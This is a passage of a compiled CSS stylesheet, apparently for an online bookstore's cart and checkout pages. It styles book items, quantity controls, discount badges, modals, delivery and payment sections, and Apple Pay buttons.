  .__form-paper__22165 {
    display: block;
    width: auto;
  }

  .__form-span__22165 {
    margin-top: 6px;
  }

  .__item__info__22165 .__book-title__22165 {
    font-size: 14px;
    overflow: hidden;
    display: -webkit-box;
    margin-bottom: 20px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }

  .__price-wrap__22165 {
    display: flex;
  }

  .__price_single__22165 {
    font-size: 14px;
  }

  .__price__sum__sale__22165 {
    display: none;
  }
  .__price__summ__22165 {
    position: static;
  }

  .__item__info-bottom__22165 .__price__22165 {
    align-self: flex-start;
    margin-top: 17px;
    font-size: 14px;
    width: auto;
    margin-left: 0;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    line-height: normal;
  }

  .__item__info-bottom__22165 .Select--single > .Select-control .Select-value {
    padding-left: 10px;
    max-width: 90px;
    text-overflow: initial;
    line-height: 28px;
  }

  .__item__info-bottom__22165 .Select .Select-menu-outer {
    font-size: 14px;
  }

  .__item__info-bottom__22165 .Select .Select-arrow-zone {
    padding-right: 0;
    width: 15px;
    background-size: 13px;
    background-position: 50% 55%;
  }

  .__item__info-bottom__22165 .Select.is-open .Select-arrow-zone {
    background-position: 50% 55%;
  }

  .__item__info-bottom__22165 .Select-option {
    overflow: hidden;
    padding: 5px 10px;
    height: 30px;
  }

  .__item__info-top__22165 .__author-name__22165 {
    font-size: 14px;
    padding-right: 50px;
  }

  .__form-span_selectbar__22165 {
    float: none;
    display: block;
    z-index: 6;
    position: relative;
    width: 120px;
  }

  .__form-span_selectbar__22165 .Select .Select-control {
    font-size: 14px;
    height: auto;
  }

  .__form-span_selectbar__22165 .Select .Select-control .Select-value {
    position: relative;
    z-index: 3;
    /* height: 18px;
    line-height: 18px; */
  }

  .__form-span_selectbar__22165 .Select.has-value > .Select-control .Select-input {
    position: absolute;
    left: 0;
    top: 0;
    height: 18px;
    z-index: -1;
  }

  .__item__22165 {
    padding: 20px;
  }

  .__like-text__22165 {
    display: none;
  }

  .__cart-like__22165 {
    position: absolute;
    width: 28px;
    height: 28px;
    justify-content: center;
    right: 55px;
    top: 20px;
  }

  .__cart-like__22165 .__cart-like_icon__22165 {
    margin-right: 0;
  }

  .__item__info-bottom__22165 .__form-span_select_paper__22165 {
    position: relative;
    padding-left: 0;
    padding-right: 0;
  }

  .__item__info-bottom__22165 .__format-name-label__22165 {
    position: absolute;
    left: 130px;
    top: -1px;
    font-size: 14px;
    font-weight: bold;
    flex-shrink: 0;
    line-height: 35px;
    text-transform: uppercase;
    margin-left: 0;
  }
}

@media only screen and (max-width: 480px){
  .__labelFormatName__22165 {
    font-family: "PT Sans Caption", sans-serif;
    padding-left: 20px;
    padding-right: 20px;
    font-weight: normal;
    font-size: 16px;
    letter-spacing: 2.5px;
    line-height: 23px;
  }

  .__digital-discount__22165 {
    height: 30px;
    width: 30px;
    top: -15px;
    right: -10px;
    font-size: 12px;
  }

  .__discountLabelNextDigital__22165 {
    top: -22px;
    right: -5px;
  }

  .__item__content__22165 .__cover__22165 {
    height: 112px;
    width: 79px;
    margin-right: 15px;
  }

  .__item__content__22165 .__cover-audio__22165 {
    margin-right: 10px;
    margin-left: 5px;
  }

  .__item__content__22165 .__cover__22165::before {
    height: 112px;
  }

  .__item__content__22165 .__cover-digital__22165 {
    width: 70px;
    margin-right: 18px;
    margin-top: 11px;
    margin-left: 6px;
  }


  .__item__content__22165 .__cover-ipad__22165 {
    top: -10px;
    left: -5px;
  }

  .__cover-ipad__22165 svg {
    width: 79px;
  }

  .__item__content__22165 .__cover-cd__22165 {
    top: -5px;
    left: -10px;
  }

  .__cover-cd__22165 svg {
    width: 90px;
  }

  .__cover__22165 img {
    height: 112px;
  }

  .__cover-digital__22165 img {
    height: 100px;
  }

  .__cover-audio__22165 img {
    width: 71px;
    height: 71px;
  }

  .__item__info__22165 .__item__info-bottom__22165 {
    flex-wrap: nowrap;
    align-items: baseline;
  }

  .__wrap__22165 .__modalTitle__22165 {
    font-family: 'PT Sans Caption', sans-serif;
    font-weight: normal;
    font-size: 16px;
    text-transform: uppercase;
    letter-spacing: 2.5px;
  }

  .__wrap__22165 .__modalDialog__22165 {
    padding: 45px 20px 40px;
  }
  .__wrap__22165 .__item__22165 {
    padding-left: 20px;
    padding-top: 20px;
  }

  .__wrap__22165 .__item-digital__22165 {
    padding-top: 21px;
  }

  .__wrap__22165 .__item__22165:last-child {
    padding-bottom: 25px;
  }

  .__modal-txt__22165 {
    max-width: 335px;
    margin-bottom: 30px;
  }

  .__select-span__22165 {
    font-size: 14px;
  }
}

.__wrap__22165 .__orderModal__22165 {
  border-radius: 0;
  box-shadow: none;
}

@media only screen and (max-width: 385px) {

  .__item__info-bottom__22165 .__format-name-label__22165 {
    left: -90px;
    top: 36px;
    font-weight: normal;
    text-transform: none;
    right: auto;
    letter-spacing: 0;
  }
  .__item__info-bottom__22165 .__form-span_select_paper__22165 {
    padding-left: 0;
  }
  .__format-name-label__item-mobile__22165 {
    display: contents;
  }
  .__format-name-label__item__22165 {
    display: none;
  }
}

.__wrap__e389e {
  display: flex;
  border: 1px solid #C1C3C4;
  border-radius: 2px;
  background-color: rgb(255, 255, 255);
  position: relative;
}

.__input__e389e {
  border: none;
  outline: none;
  text-align: center;
  font-size: 14px;
  height: 32px;
  width: 45px;
}

.__input__e389e:focus {
  outline: none;
}

.__input__e389e[type="number"] {
  appearance: none;
  -moz-appearance: textfield;
}

.__input__e389e[type='number']::-webkit-inner-spin-button, .__input__e389e[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
}

.__btns__e389e {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 70px;
}

.__btn__e389e {
  display: flex;
  justify-content: center;
  align-items: center;
  border: none;
  background: #fff;
  cursor: pointer;
  width: 32px;
  padding: 0;
  box-sizing: border-box;
  height: 34px;
  position: relative;
  z-index: 5;
  stroke: #C1C3C4;
  stroke-width: 1.5;
  stroke-linecap: round;
  overflow: hidden;
}

.__btn__e389e:hover {
  stroke: #FF7E00;
}

.__btn-dec__e389e {
}

.__btn-inc__e389e {
}

.__error__e389e {
  position: absolute;
}

@media only screen and (max-width: 890px){

.__btn__e389e, .__input__e389e {
  padding: 0;
  height: 28px;
}
.__input__e389e {
  width: 54px;
}
  
}
.__discount__a8e2a {
  position: relative;
  float: right;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 20;
  background-color: #f14c23;
  color: #fff;
  font-size: 10px;
  filter: drop-shadow(0 1px 1px rgba(0, 0, 0, 0.3));
  height: 24px;
  width: 36px;
}

.__discount__a8e2a::before {
  content: "";
  position: absolute;
  box-sizing: inherit;
  top: 0;
  bottom: 0;
  right: 36px;
  width: 0;
  height: 0;
  border-right: 6px solid #f14c23;
  border-top: 12px solid transparent;
  border-bottom: 12px solid transparent;
}

.__discount__a8e2a.__big__a8e2a {
  font-size: 14px;
  height: 32px;
  width: 60px;
}

.__discount__a8e2a.__big__a8e2a::before {
  right: 60px;
  border-right: 8px solid #f14c23;
  border-top: 16px solid transparent;
  border-bottom: 16px solid transparent;
}

.__discount__a8e2a.__patronage__a8e2a {
  width: 29px;
  background-repeat: no-repeat;
  background-image: url(/books-store/assets/donate.svg?7f52cbffaba613e1704674cfe5a53a78);
  background-size: 20px 14px;
  background-position: center right 5px;
}

.__discount__a8e2a.__patronage__a8e2a::before {
  right: auto;
  left: -6px;
}

/* @value Primary from "../global/variables.css"; */
.__modal-overlay__c9bdc {
  position: fixed;
  left: 0px;
  top: 0px;
  right: 0px;
  bottom: 0px;
  z-index: 1010;
  width: 100%;
  height: 100%;
  overflow: auto;
  background: rgba(255, 255, 255, 0.8);
  display: -ms-flex;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  align-content: center;
  align-items: center;
  display: none;
  flex-direction: column;
  transform-style: preserve-3d;
  perspective: 64vmin;
  visibility: hidden;
  padding: 15px;
  box-sizing: border-box;
}

.__modal-overlay__c9bdc.__open__c9bdc {
  display: -ms-flex;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -ms-flex-pack: center;
  visibility: visible;
}

.__modal__c9bdc {
  position: relative;
  z-index: 1020;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  width: 600px;
  max-width: 100%;
  border-radius: 0px;
  overflow: auto;
  background: #fff;
  color: #010101;
  box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.15);
  min-width: 320px;
  /*webkit-transform-origin: 50% 50% -50vw;
    transform-origin: 50% 50% -50vw;*/
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  /*-webkit-transition: -webkit-transform .2s .1s cubic-bezier(.8, 1.5, .9, .9);
    -webkit-transition: transform .2s .1s cubic-bezier(.8, 1.5, .9, .9);
    transition: transform .2s .1s cubic-bezier(.8, 1.5, .9, .9);

    -webkit-transform: rotateY(-90deg);
           transform: rotateY(-90deg);
   -webkit-transition: -webkit-transform .2s .1s cubic-bezier(.1, .1, .2, -.5);
   -webkit-transition: transform .2s .1s cubic-bezier(.1, .1, .2, -.5);
           transition: transform .2s .1s cubic-bezier(.1, .1, .2, -.5);*/
}

.__modal__initial__c9bdc {
  width: initial;
}

.__modal-overlay__c9bdc.__open__c9bdc .__modal__c9bdc {
  /*-webkit-transform: rotateY(0deg);
         transform: rotateY(0deg);*/
}

.__modal-dialog__c9bdc {
  padding: 30px 25px 30px;
  text-align: center;
  overflow: auto;
}

.__modal-dialog__c9bdc>div:last-child {
  margin-bottom: 0;
}

.__modal-dialog__c9bdc>div>div:last-child {
  margin-bottom: 0;
}

.__modal-footer__c9bdc {
  padding: 25px;
  background: #ccc;
  background: #fff6ed;
  text-align: center;
}

.__modal-footer__c9bdc p {
  margin: 11px 0;
}

.__modal-footer__c9bdc>div:last-child {
  margin-bottom: 0;
}

.__modal-footer__c9bdc>div>div:last-child {
  margin-bottom: 0;
}

.__modal-title__c9bdc {
  font-size: 32px;
  margin-bottom: 15px;
  text-align: center;
  font-family: 'PT Serif', serif;
}

.__f-border__c9bdc .__modal-footer__c9bdc {
  border-top: 1px solid rgb(183, 183, 183);
  background: #fff;
}

.__inner-form-355__c9bdc form {
  max-width: 340px;
  margin: auto;
}

.__width-auto__c9bdc {
  width: auto;
}

.__wrap__c9bdc {
  max-width: 1180px;
  width: 100%;
}

.__o-hidden__c9bdc {
  overflow: hidden;
}


.__p0__c9bdc .__modal-dialog__c9bdc{
  padding: 0;
}

.__vm-wrap__549fa {
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  overflow: auto;
  display: -ms-flex;
  display: flex;
  justify-content: center;
  align-content: center;
  align-items: center;
  flex-direction: column;
  visibility: hidden;
  padding: 15px;
  box-sizing: border-box;
  width: 0;
  height: 0;
  opacity: 0;
}

.__vm-wrap__549fa.__no-style__549fa {
  padding: 0;
}

.__open__549fa.__vm-wrap__549fa {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  visibility: visible;
  width: 100%;
  height: 100%;
  z-index: 1010;
  opacity: 1;
}

.__vm-content__549fa {
  transition: all 0.5s;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  z-index: 5;
  overflow: auto;

}

.__vm-content__549fa.__wrap__549fa {
  width: 100%;
  max-width: 1180px;
  /* flex-grow: 2; */
  height: 700px;
  min-height: 320px;
}

.__open__549fa .__vm-content__549fa {
}

.__vm-overlay__549fa {
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  width: 100%;
  height: 100%;
  background: hsla(0, 0%, 0%, 0.3);

}

@media only screen and (max-width: 839px) {
  .__vm-wrap__549fa {
    padding: 0;
  }
  .__open__549fa.__vm-wrap_m-header__549fa {
    /* z-index: 1001; */
  }
  .__vm-wrap_m-header__549fa .__vm-content__549fa {
    height: 100%;
    /* padding-top: 57px; */
  }

  .__vm-wrap_adaptive__549fa {
    padding-top: 57px;
  }
  .__vm-content_adaptive__549fa {
    width: 100%;
    height: 100%;
  }
  .__vm-content_adaptive__549fa > div {
    width: 100%;
    height: 100%;
  }
  .__vm-wrap_adaptive__549fa .__vm-overlay__549fa {
    top: 57px;
  }
}

.__order-info__05cd3 {

}


.__order-info__05cd3 > div{
  border-top: 1px solid #dfe3e5;
  padding: 30px;
}

.__order-info__05cd3 > div:first-child {
  border: none;
}


@media only screen and (max-width: 960px) {
  .__order-info__05cd3 {
    display: none;
  }
}

/* @media only screen and (max-width: 385px) {
  .order-info {
    display: block;
  }
} */
.__wrap__05363 div.__title__05363{
  margin-top: -15px;
}

.__title__05363 {
  font-weight: bold;
  font-size: 18px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  margin-bottom: 1em;
}
.__item__05363 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 12px 0;
}

.__item-count__05363 {
  text-transform: lowercase;
}

.__bold__05363 {
  font-weight: 700;
}
.__red__05363 {
  color: #F14C23;
}
.__item-right__05363 {
  white-space: nowrap;
}
.__item-left__05363 {
}

.__btn__05363 {
  margin-top: 20px;
  text-transform: uppercase;
  font-size: 18px;
  width: 100%;
  padding-top: 14px;
  padding-bottom: 15px;
  letter-spacing: 2.5px;
  font-weight: 700;
}
.__btn__05363:hover {
  background-color: transparent;
  color: #FF7E00;
  border-color: #FF7E00;
}
.__wrap__1287c {}

.__item__1287c {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 0.5em 0;
  text-transform: uppercase;
}

.__item-left__1287c, .__item-right__1287c {}

.__bold__1287c {
  font-weight: bold;
}
@media only screen and (max-width: 480px){
.__item__1287c {
  margin: 4px 0;
}
  
}

@keyframes __pending__67836 {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 300px 0;
  }
}

.__skeleton__67836 {
  display: block;
  border-radius: 2px;
  background: linear-gradient(89.17deg, #DFE3E5 0.8%, #DFE3E5 35%, #FFFFFF 50.09%,#DFE3E5 65%, #DFE3E5 96.31%);
  animation: __pending__67836 2s infinite;
  background-size: 300px;
}

/* @value Primary from "../global/variables.css"; */

.__textarea-wrap__12cf2 {
  background-color: rgb(255, 255, 255);
  border-radius: 2px;
  position: relative;
  display: inline-block;
  font-size: 14px;
  width: 100%;
}

.__textarea-wrap__12cf2  .__textarea__12cf2 {
  width: 100%;
  border-width: 1px;
  border-style: solid;
  border-radius: 2px;
  background-color: transparent;
  min-height: 35px;
  padding: 8px 13px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #000;
  position: relative;
  z-index: 2;
  font-family: 'PT Sans', sans-serif;
  text-overflow: ellipsis;
  resize: vertical;
  max-width: 100%;
  border-color: #C1C3C4;
  outline: none;
  font-size: 16px;
}

.__textarea-wrap__12cf2 .__textarea__12cf2:focus {
  border-color: #FF7E00;
}

.__textarea_noempty__12cf2 .__placeholderFocus__12cf2 {
  opacity: 1;
  right: 0;
}

.__textarea__12cf2:disabled {
  opacity: 0.7;
}

.__textarea-wrap__12cf2  .__textarea__12cf2::placeholder {
  color: #C1C3C4;
}


.__textarea__12cf2::-webkit-input-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}

.__textarea__12cf2::-moz-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}
.__textarea-span_red__12cf2 {
  color: #DA2625;
}
.__textarea-wrap__12cf2 .__textarea-red__12cf2, .__textarea-wrap__12cf2 .__textarea-red__12cf2:focus {
  border-color: #DA2625;
}

/* Firefox 19+ */

.__textarea__12cf2:-moz-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}


/* Firefox 18- */

.__textarea__12cf2:-ms-input-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}

.__placeholder-wrap__12cf2 {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__placeholderFocus__12cf2 {
  -webkit-transition: all 0.3s ease-out 0.3s;
  -moz-transition: all 0.3s ease-out 0.3s;
  -o-transition: all 0.3s ease-out 0.3s;
  transition: all 0.3s ease-out 0.3s;
  position: absolute;
  top: 100%;
  right: 0;
  opacity: 0;
  padding: 8px 13px;
  color: #b7b7b7;
}

.__placeholderFocus_on__12cf2 {
  opacity: 1;
  top: 0;
}

.__placeholder__12cf2 {
  position: absolute;
  left: 0;
  top: 0;
  padding: 8px 0 8px 13px;
  color: #b7b7b7;
  color: transparent;
  background: #fff;
}

.__textarea-container__12cf2 {}

.__textarea-length-indicator__12cf2 {
  color: #C1C3C4;
  font-size: 13px;
  margin-left: 13px;
  display: none;
}

@media only screen and (max-width: 480px) {
  .__textarea-length-indicator__12cf2 {
    display: block;
  }
  .__textarea-wrap__12cf2  .__textarea__12cf2 {
    height: 75px;
  }

}

.__delivery__1af1b {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  margin: 32px 0;
}

.__delivery__container__1af1b {
  flex-grow: 2;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-wrap: wrap;
}

.__delivery__item__1af1b {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 50%;
  padding: 30px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  min-width: 240px;
  flex-grow: 2;
}

.__delivery__right__1af1b {
  display: flex;
  flex-direction: column;
  width: 400px;
  flex-shrink: 0;
  border-left: 1px solid #dfe3e5;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 30px;
}

.__delivery-info__1af1b, .__delivery-info__1af1b ~ div {
  text-transform: none;
}

.__delivery-btn__1af1b {
  font-size: 16px;
  background-color: transparent;
  color: #FF7E00;
  align-self: flex-start;
  padding-left: 18px;
  padding-right: 19px;
  border-color: #FF7E00;
}

.__delivery-btn__1af1b:hover {
  background-color: #FF7E00;
  color: #fff;
  border-color: #FF7E00;
}

.__title__1af1b {
  font-size: 18px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 15px;
  letter-spacing: .1em;
}

.__box__1af1b {
  margin: .5em 0;
  line-height: 1.5;
  min-height: 1em;
  max-width: 235px;
  margin-bottom: 1em;
}

.__textarea__1af1b {
  height: 100%;
}
.__delivery__textarea-wrap__1af1b, .__delivery__textarea__1af1b {
  height: 100%;
}

.__infotxt__1af1b {
  font-size: 12px;
  margin-top: auto;
  margin-bottom: 0;
}

.__infotxt__1af1b a {
  text-decoration: underline;
}

.__infotxt__1af1b span {
  color: #000;
}

@media only screen and (max-width: 950px) {
  .__delivery__1af1b {
    display: block;
  }
  .__delivery__right__1af1b {
    width: auto;
    border: none;
    border-top: 1px solid #dfe3e5;
  }
  .__delivery__right__1af1b > * {
    max-width: 50%;
  }

  .__delivery__right__1af1b .__title__1af1b + div {
    margin-bottom: 40px;
  }
}
@media only screen and (max-width: 480px) {

  .__delivery__1af1b {
    margin-top: 40px;
    margin-bottom: 20px;
  }

  .__delivery__right__1af1b > * {
    max-width: 100%;
  }

  .__title__1af1b {
    font-size: 16px;
    font-weight: normal;
    letter-spacing: 2.5px;
    margin-bottom: 19px;
  }

  .__delivery__item__1af1b:last-child{
    padding-top: 8px;
    padding-bottom: 30px;
  }
  .__delivery-info__1af1b:first-child {
    margin-top: 0;
  }
  .__delivery-btn__1af1b {
    position: absolute;
    top: 12px;
    right: 10px;
    padding: 5px 15px;
  }

  .__infotxt__1af1b {
    font-size: 12px;
  }
  
  .__textarea__1af1b {
    height: auto;
    margin: 0 -10px;
  }

  .__delivery__textarea-wrap__1af1b {
    height: auto;
  }

  .__delivery__right__1af1b, .__delivery__item__1af1b {
    padding: 20px;
  }

  .__box__1af1b {
    margin: 0;
  }
}

.__wrap__5bb20 {
}

.__item__5bb20 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 0.5em 0;
}
.__item__5bb20:first-child {
  margin-top: 0;
}

.__item-sale__5bb20 {
  display: none;
}
.__item-left__5bb20,
.__item-right__5bb20 {
}
.__btn__5bb20 {
  letter-spacing: 2.5px;
  padding: 11px;
}

.__btn__5bb20:hover {
  background-color: transparent;
  color: #FF7E00;
  border-color: #FF7E00;
}
.__btn__5bb20:active {
  border-color: #FF7E00;
  background-color: transparent;
  color: #FF7E00;
}
.__btn__5bb20,
.__btn__pending__5bb20 {
  margin-top: 30px;
  text-transform: uppercase;
  width: 100%;
  letter-spacing: 2px;
  font-size: 14px;
  letter-spacing: 0.1em;
  font-weight: bold;
}
.__btn__5bb20:disabled {
  opacity: 1;
  background-color: #FFD8B3;
  color: #fff;
  border-color: #FFD8B3;
}

.__btn__pending__5bb20 {
  background-image: linear-gradient(
    -45deg,
    #fff 25%,
    #ffe5cc 25%,
    #ffe5cc 50%,
    #fff 50%,
    #fff 75%,
    #ffe5cc 75%
  ) !important;
  color: #ff7b00;
  background-size: 40px 40px !important;
  -webkit-animation: __pending__5bb20 infinite 1s linear;
  animation: __pending__5bb20 infinite 1s linear;
  border: 1px solid #ff6e00;
}

.__btn__pending__5bb20:disabled {
  opacity: 0.7;
}

.__btn__disabled__5bb20 {
  opacity: 0.5;
}

@-webkit-keyframes __pending__5bb20 {
  0% {
    background-position: -40px 0;
  }
  100% {
    background-position: 0 0;
  }
}

@keyframes __pending__5bb20 {
  0% {
    background-position: -40px 0;
  }
  100% {
    background-position: 0 0;
  }
}

.__result__5bb20 {
  font-weight: bold;
}

.__form__5bb20 {
  margin-top: 25px;
  margin-bottom: 0px;
}

.__confirm-failed__5bb20 {
  margin-bottom: -20px;
}

.__confirm-txt__5bb20 {
  margin-top: 2em;
  font-size: 12px;
}

.__emphasize__5bb20 {
  border: 1px solid red;
  color: red;
}

.__form__5bb20 input {
  border-color: #C1C3C4;
  border-radius: 2px;
  height: 36px;
  font-size: 16px;
}

.__form__5bb20 input:disabled {
  opacity: 1;
  color: #C1C3C4;
  -webkit-text-fill-color: #C1C3C4;
}

.__checkbox__5bb20 input[type="checkbox"]:checked ~ span {
  color: #000;
  border-color: #000;
}
.__checkbox__5bb20 input[type="checkbox"]:checked ~ span::before{
  margin: -2.5px -3.5px;
  width: 5.5px;
  height: 2.5px;
}
.__checkbox__5bb20 input[type="checkbox"]:hover ~ span, .__checkbox__5bb20:hover input[type="checkbox"] ~ span,  .__checkbox__5bb20:hover input[type="checkbox"]:focus ~ span{
  border-color: #000;
}

.__checkbox__5bb20 input[type="checkbox"] ~ div a{
  text-decoration: underline;
}

.__checkbox__5bb20 input[type="checkbox"]:checked:hover ~ span, .__checkbox__5bb20 input[type="checkbox"]:checked:focus ~ span, .__checkbox__5bb20 input[type="checkbox"]:focus:hover ~ span {
  box-shadow: none;
  border-color: #000;
}

.__checkbox__5bb20 input[type="checkbox"]:focus ~ span {
  border-color: #C1C3C4;
}

.__checkbox__5bb20 input[type="checkbox"] ~ span {
  border-color: #C1C3C4;
  border-radius: 2px;
}

@supports (-webkit-appearance: -apple-pay-button) {
  .__apple-pay-button-with-text__5bb20 {
    display: inline-block;
    -webkit-appearance: -apple-pay-button;
    -apple-pay-button-type: buy;
  }

  .__apple-pay-button-with-text__5bb20 > * {
    display: none;
  }

  .__apple-pay-button-black-with-text__5bb20 {
    -apple-pay-button-style: black;
  }
  .__apple-pay-button-white-with-text__5bb20 {
    -apple-pay-button-style: white;
  }
  .__apple-pay-button-white-with-line-with-text__5bb20 {
    -apple-pay-button-style: white-outline;
  }
}
@supports not (-webkit-appearance: -apple-pay-button) {
  .__apple-pay-button-with-text__5bb20 {
    --apple-pay-scale: 1; /* (height / 32) */
    display: inline-flex;
    justify-content: center;
    font-size: 12px;
    border-radius: 5px;
    padding: 0px;
    box-sizing: border-box;
    min-width: 200px;
    min-height: 32px;
    max-height: 64px;
  }
  .__apple-pay-button-black-with-text__5bb20 {
    background-color: black;
    color: white;
  }
  .__apple-pay-button-white-with-text__5bb20 {
    background-color: white;
    color: black;
  }
  .__apple-pay-button-white-with-line-with-text__5bb20 {
    background-color: white;
    color: black;
    border: 0.5px solid black;
  }
  .__apple-pay-button-with-text__5bb20.__apple-pay-button-black-with-text__5bb20 > .__logo__5bb20 {
    background-image: -webkit-named-image(apple-pay-logo-white);
    background-color: black;
  }
  .__apple-pay-button-with-text__5bb20.__apple-pay-button-white-with-text__5bb20 > .__logo__5bb20 {
    background-image: -webkit-named-image(apple-pay-logo-black);
    background-color: white;
  }
  .__apple-pay-button-with-text__5bb20.__apple-pay-button-white-with-line-with-text__5bb20 > .__logo__5bb20 {
    background-image: -webkit-named-image(apple-pay-logo-black);
    background-color: white;
  }
  .__apple-pay-button-with-text__5bb20 > .__text__5bb20 {
    font-family: -apple-system;
    font-size: calc(1em * var(--apple-pay-scale));
    font-weight: 300;
    align-self: center;
    margin-right: calc(2px * var(--apple-pay-scale));
  }
  .__apple-pay-button-with-text__5bb20 > .__logo__5bb20 {
    width: calc(35px * var(--scale));
    height: 100%;
    background-size: 100% 60%;
    background-repeat: no-repeat;
    background-position: 0 50%;
    margin-left: calc(2px * var(--apple-pay-scale));
    border: none;
  }
}

.__msgRueu__5bb20 {
  margin: 1em 0;
  font-size: 13px;
}

.__modalTxt__5bb20 {
  max-width: 340px;
  margin: 0 auto;
  margin-bottom: 30px;
}

.__modalTxt__5bb20 a {
  color: #FF7e00;
  text-decoration: underline;
}

.__modalTxt__5bb20 a:hover {
  text-decoration: none;
}

.__cartModal__5bb20 .__modalDialog__5bb20 {
  padding-top: 50px;
  padding-bottom: 50px;
}

.__modalBtn__5bb20 {
  height: auto;
  width: 100%;
  letter-spacing: 2px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 13px 10px 14px;
}

.__modalBtn__5bb20:hover {
  border-color: #FF7E00;
  background-color: transparent;
  color: #FF7E00;
}

.__limitSalesBtn__5bb20 {
  border: none;
  outline: none;
  padding: 0;
  background-color: transparent;
  cursor: pointer;
  font-size: 16px;
  color: #FF7e00;
  text-decoration: underline !important;
}

.__limitSalesBtn__5bb20:hover {
  color: #FF7E00;
  text-decoration: none !important;
  background-color: transparent;
}

@media only screen and (max-width: 960px) {
  .__item-sale__5bb20 {
    display: flex;
  }
}

@media only screen and (max-width: 480px) {
  .__form__5bb20 input, .__btn__5bb20 {
    height: 48px;
    margin: 0 -10px;
    width: -webkit-fill-available;
    width: -moz-available;
  }

  .__btn__5bb20 {
    height: 52px;
    /* margin-top: 20px; */
    font-size: 18px;
    font-weight: normal;
    text-transform: capitalize;
    letter-spacing: 0;
  }

  .__confirm-txt__5bb20 {
    margin-top: 15px;
  }

  .__item__5bb20 {
    margin: 4px 0;
  }

  .__btn__pl__5bb20 {
    margin-top: 30px;
  }

  .__cartModal__5bb20 .__modalDialog__5bb20 {
    padding: 30px 20px;
  }
}

.__pay__61b11 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  margin: 32px 0;
}

.__pay__container__61b11 {
  display: flex;
  flex-grow: 2;
  flex-wrap: wrap;
}
.__pay__item__61b11 {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 50%;
  padding: 25px 30px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  min-width: 240px;
  flex-grow: 2;
}
.__pay__item-cards__61b11 {
  display: flex;
}

.__mobile-button-wrap__61b11{
  display: none;
}

.__pay__right__61b11 {
  width: 400px;
  flex-shrink: 0;
  border-left: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 25px 30px;
}

.__title__61b11 {
  font-size: 18px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 22px;
  letter-spacing: 0.1em;
}

.__select__61b11 {
  margin: 0 -15px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: stretch;
}

.__select_EU__61b11 {
  flex-direction: column;
  margin: 0;
}

.__select__61b11:after {
  content: '';
  display: table;
  clear: both;
}

.__select-item_big__61b11 {

}

.__select-item__61b11 {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border: 5px solid transparent;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  width: 100%;
  justify-content: center;
}

.__select-item_EU__61b11 {
  justify-content: space-between;
  border: none;
}

.__select-item__61b11.__select-item__full-width__61b11 {
  padding: 0;
  width: 100%;
  height: 100%;
}

.__select-item__61b11.__active__61b11 {
  background: #fff;
}

.__select-item-wrap__61b11 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-content: center;
  width: 50%;
  min-width: 320px;
  padding: 0px 10px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__select-item-wrap_EU__61b11 {
  display: flex;
  align-items: center;
  padding: 0;
  width: 100%;
  min-width: none;
  margin-bottom: 10px;
}

.__select__name__61b11 {
  font-size: 16px;
  display: inline-block;
  vertical-align: middle;
}

.__select-mobile__61b11 {
  margin-top: 28px;
}

.__select__right__61b11 {
  text-align: right;
  white-space: nowrap;
  flex-shrink: 0;
}

.__select__center__61b11 {
  white-space: nowrap;
  flex-shrink: 0;
  width: 100%;
  height: 100%;
}

.__svg__61b11 {
  display: inline-block;
  vertical-align: middle;
  height: 21px;
  margin-left: 8px;
}

.__svg-small__61b11 {
  height: 15px;
  margin: 0px;
}

.__svg-small__61b11:last-child {
  margin-right: 2px;
}


.__i_intellectmoney__61b11 {
  background-image: url(/books-store/assets/intellect-money.svg?61aae69f984d222cd0be1904ef8135e3);
  background-size: contain;
  width: 100%;
  height: 100%;
}

.__i_apple_pay__61b11 {
  background-image: -webkit-named-image(apple-pay-logo-black);
  width: 60px;
  height: 40px;
}

